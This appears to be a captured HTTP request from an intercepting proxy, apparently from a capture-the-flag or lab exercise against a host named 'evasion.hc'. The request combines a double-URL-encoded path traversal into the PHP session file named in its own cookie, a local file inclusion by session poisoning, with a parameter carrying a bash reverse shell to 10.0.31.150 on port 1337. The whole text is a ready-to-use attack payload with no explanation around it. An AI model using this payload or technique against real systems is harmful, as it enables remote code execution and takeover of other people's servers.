 Request
Pretty Raw Hex \n
1 GET /software-download?guide=
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%2576%
2561%2572%252f%256c%2569%2562%252f%2570%2568%2570%252f%2573%2565%2573%2573%2569%2
56f%256e%2573%252f%2573%2565%2573%2573%255f%2570%2533%2565%2571%2570%2575%256a%25
63%2538%256d%2571%2568%2571%256e%2575%2539%2561%2567%2575%2539%2536%2562%2568%253
8%256f%256d&0=bash+-c+'exec+bash+-i+%26>/dev/tcp/10.0.31.150/1337+<%261'&
client_id=2c46decb-d4db-442e-8f68-6d05ed464e1b HTTP/1.1
2 Host: evasion.hc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://evasion.hc/software-guide
9 Cookie: PHPSESSID=p3eqpujc8mqhqnu9agu96bh8om
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13